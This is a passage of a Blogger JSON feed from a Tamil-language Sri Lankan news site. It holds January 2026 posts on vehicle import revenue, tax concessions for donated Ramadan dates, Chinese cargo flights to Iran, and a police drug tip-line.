நன்றிகள்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s72-c\/615969597_1322730956545430_9119389979230181150_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7846684776008656725"},"published":{"$t":"2026-01-20T21:26:00.005+01:00"},"updated":{"$t":"2026-01-20T21:27:07.162+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" அரசு எதிர்பார்த்தது 441 பில்லியன் ரூபாய் - 904 பில்லியன் ரூபா கிடைத்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s600\/24-65c218eb86d91.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s16000\/24-65c218eb86d91.webp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eவாகன இறக்குமதி மூலம் அரசாங்கம் எதிர்பார்த்ததை விட இருமடங்கு வருமானத்தைப் பெற்றுள்ளது\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவாகன இறக்குமதி மூலம் அரசாங்கம் மொத்தம் 904 பில்லியன் ரூபாயை் வருமானத்தை ஈட்டியுள்ளது. ஆரம்பத்தில் 441 பில்லியன் ரூபாய் வருமானமே எதிர்பார்க்கப்பட்டது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால், தற்போது இலக்கை விட இருமடங்கிற்கும் அதிகமான வருமானம் கிடைத்துள்ளது\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(பொருளாதார அபிவிருத்தி பிரதியமைச்சர் நிஷாந்த ஜயவீர)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7846684776008656725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/441-904.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7846684776008656725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7846684776008656725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/441-904.html","title":" அரசு எதிர்பார்த்தது 441 பில்லியன் ரூபாய் - 904 பில்லியன் ரூபா கிடைத்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s72-c\/24-65c218eb86d91.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8195815772957775089"},"published":{"$t":"2026-01-20T15:45:00.005+01:00"},"updated":{"$t":"2026-01-20T15:45:56.447+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" இலவசமாக விநியோகிப்பதற்காக பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக..."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s526\/616023644_1333814242106945_267714993243446222_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s16000\/616023644_1333814242106945_267714993243446222_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2026 ஆம் ஆண்டு ரமழான் மாதத்தில் முஸ்லிம்களுக்கு இலவசமாக விநியோகிப்பதற்காக\u0026nbsp; இறக்குமதி செய்யப்படுகின்ற பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவ்வருட ரமழான் மாதத்தில் முஸ்லிம்களுக்கு இலவசமாக விநியோகிப்பதற்காக முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசல், அரபுக் கல்லூரி மற்றும் Trust\u0026nbsp; அல்லது அரச நிறுவனங்களில் பதிவு செய்யப்பட்டுள்ள சமூக சேவக நிறுவனங்கள், ஆகியவற்றின் பெயரில் நன் கொடையாக கிடைக்கப் பெற்று வெளிநாடுகளிலிருந்து இறக்குமதி செய்யப்படுகின்ற பேரித்தப்பழங்களுக்ககான வரிச்சலுகை 2007 ஆம் ஆண்டின் 48 ஆம் இலக்க விஷேட வியாபாரப் பண்ட அறவீட்டுச் சட்டத்தின் பிரிவு 2 இன் உப பிரிவு (3) இன் ஏற்பாடுகளுக்குட்பட்டு 2026 சனவரி 01 முதல் 2026 மார்ச் 20 வரையான காலப்பகுதிக்கு மாத்திரம் அரசினால் வழங்க தீர்மானிக்கப்பட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎனவே,\u0026nbsp; திணைக்களத்தில் சிபாரிசினை பெற கீழ் வரும் விடயங்களை கவனத்திற் கொள்வதுடன் தேவையான சகல ஆவணங்களையும் திணைக்களத்திற்கு சமர்ப்பித்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. பேரித்தப்பழங்களுக்கான Bill of Lading பிரதி சமரப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Bill of Lading இல் பேரித்தப்பழம் பெறுனராக (Consignee) முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசல், அரபுக் கல்லூரி மற்றும் Trust அல்லது அரச நிறுவனங்களில் பதிவு செய்யப்பட்டுள்ள சமூக சேவக நிறுவனங்கள் ஆகியவற்றின பெயர் குறிப்பிடப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. சமூக சேவக நிறுவனங்களின் (Organization \/ Association) பெயரில் கொண்டு வரப்படும் பேரித்தப்பழங்களுக்கு சத்தியக்கடதாசி (Affidavit) சமர்ப்பிக்கப்டல் வேண்டும். அதில் கட்டாயம் இலவசமாக கிடைக்கப் பெற்ற பேரித்தப்பழங்களை ஜமாத்தினருக்கு இலவசமாக வழங்குவதினை உறுதிப்படுத்துவதுடன், சமூக சேவக நிறுவனங்களின் (Organization \/ Association) பதிவுச் சான்றிதழ் பிரதி\u0026nbsp; சமர்ப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E4. தனிநபர் அல்லது நிறுவனத்தின் பெயர் காணப்படின் பேரித்தப்பழங்களை முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசலுக்கு\u0026nbsp; வழங்கி அப் பள்ளிவாசலினூடாக ஊர் ஜமாத்தினருக்கு நன்கொடையாக வழங்குவதனை உறுதிப்படுத்தும் கடிதம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. தனிநபர் அல்லது நிறுவனத்தினால் பள்ளிவாசலுக்கு நன்கொடையாக வழங்கப்படும் பேரித்தப்பழங்களை ஊர் ஜமாத்தினருக்கு விநியோகிப்பதனை\u0026nbsp; பள்ளிவாசல் தலைவர் அல்லது செயலாளரினால் உறுதிப்படுத்தும்\u0026nbsp; கடிதம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E6. 2025 ஆம் ஆண்டில் இவ் வரிச்சலுகையினூடாக பேரித்தம் பழங்களை இறக்குமதி செய்தவர்களாயின், பேரித்தப்பழம் பெற்றுக் கொண்டவர்களின் கையொப்பங்கள் அடங்கிய விபரங்கள்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழத்துடன் வேறு ஏதும் பொருட்கள் காணப்பட்டால் பேரித்தப்பழம் விடுவிப்பதற்கு தேவையான சிபாரிசுக் கடிதம் வழங்கப் படமாட்டாது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழத்தின் அளவு கிலோகிராமில் (Kilogram) கூறப்படவில்லை எனின் திணைக்களத்திற்கு சமர்ப்பிக்கும் கடிதத்தில் பேரித்தப்பழத்தின் அளவு (கிலோகிராம்) குறிப்பிடல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழம் என்று குறிப்பிடப்படாமல் காணப்பட்டால், சத்தியக்கடதாசி (Affidavit) சமர்ப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10. பள்ளிவாசலினால் பேரித்தப்பழங்கள் விநியோகிப்படும் நபர்கள் மற்றும் விநியோகிப்படும்\u0026nbsp; அளவு\u0026nbsp; சமபந்தமாக\u0026nbsp; குறிப்பிடப்படும் ஆவணம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11. பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவதற்கு திணைக்களத்தினால் ஒவ்வொறு மாவட்டங்களிலும் நியமிக்கப்பட்டுள்ள கள உத்தியோகத்தர்களின் சிபாரிசு கடிதம் சமர்ப்பிக்கபடல் வேண்டும். அதில் கட்டாயம்; கள உத்தியோகத்தரகளின்; கண்கானிப்பில் விநியோகிப்படுவதனையும் பேரித்தப்பழம் பெற்றுக் கொண்டவர்களின் பெயர் மற்றும் கையொப்பம் பெற்று அதன் மூலப் பிரதி திணைக்களத்திற்கு சமர்ப்பிக்கப்படுவதனையும் உறுதிப்படுத்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E12. திணைக்களத்தினால் வழங்கப்படும் ஒப்பந்தப் படிவத்தில் பள்ளிவாசல் தலைவர் அல்லது செயலாளர் அல்லது பொருளாளர் கையொப்பம் மற்றும் கைநாட்டு இடல் வேண்டும்.\u0026nbsp; \u0026nbsp; \u0026nbsp;(தமது பதவி நிலையினை உறுதிப்படுத்தும் ஆவணம் சமரப்பிக்கப்படல் வேண்டும்)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; அல்லது அவர்களினால் அதிகாரம் வழங்கப்பட்ட நம்பிக்கையாளர் ஒருவரினால் கையொப்பம் மற்றும் கைநாட்டு இடல் வேண்டும். மேலும் இரண்டு நபர்களினால் சாட்சி கையொப்பமிடல் வேண்டும் அதில் ஒருவர் (Consignee) ஆக இருத்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13. மேல் குறிப்பிடப்பட்டுள்ள அனைவரினதும் அடையாள அட்டைகளின் பிரதிகள் சமர்ப்பிக்கப்படல் வேண்டும்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமேல் குறிப்பிடப்பட்டுள்ள சகல ஆவணங்களும் திணைக்களத்திற்கு சமர்ப்பிக்கப்பட்டு அவை பரிசீலிக்கப்பட்டதன் பின்னரே திணைக்களத்தின் கடிதம் வழங்கப்படும். அக்கடிதத்திற்கமையவே புத்தசாசன, மத மற்றும் கலாச்சார அமைச்சின் கடிதம் பெற்று சுங்கத் திணைக்களத்திலிருந்து பேரித்தப்பழங்களை 1 ரூபாய் வரி செலுத்தி விடுவித்துக் கொள்ள முடியும் என்பதை தெரிவித்துக் கொள்கிறேன்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eஎம்.எஸ்.எம். நவாஸ்\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eபணிப்பாளர்\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eமுஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களம்\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8195815772957775089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_28.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8195815772957775089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8195815772957775089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_28.html","title":" இலவசமாக விநியோகிப்பதற்காக பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக..."}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s72-c\/616023644_1333814242106945_267714993243446222_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-702140374803140260"},"published":{"$t":"2026-01-20T15:32:00.007+01:00"},"updated":{"$t":"2026-01-20T15:32:58.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s1920\/616955213_1333723278782708_7963648625423635068_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s16000\/616955213_1333723278782708_7963648625423635068_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eவெறும் 56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன, இது இந்த குறுகிய காலத்தில் இதுவரை பதிவு செய்யப்படாத மிகப்பெரிய பரிமாற்றமாகும்\u0026nbsp; என சர்வதேச ஊடகங்கள் தகவல்\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/702140374803140260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/56-16.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/702140374803140260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/702140374803140260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/56-16.html","title":"56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s72-c\/616955213_1333723278782708_7963648625423635068_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-6300677611248499148"},"published":{"$t":"2026-01-20T10:54:00.003+01:00"},"updated":{"$t":"2026-01-20T10:54:46.316+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"போதைப்பொருள் தகவல்களை வழங்க"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s1200\/police_30_09_2024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s16000\/police_30_09_2024.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபோதைப்பொருள் சோதனைகளுக்கான தகவல்களை\u0026nbsp; மக்களிடமிருந்து பெற பொலிஸ் தலைமையகம் தொலைபேசி எண்களை அறிமுகம் செய்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eயாழ்ப்பாணம் SSP ஜெயமஹா 071-8591327\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 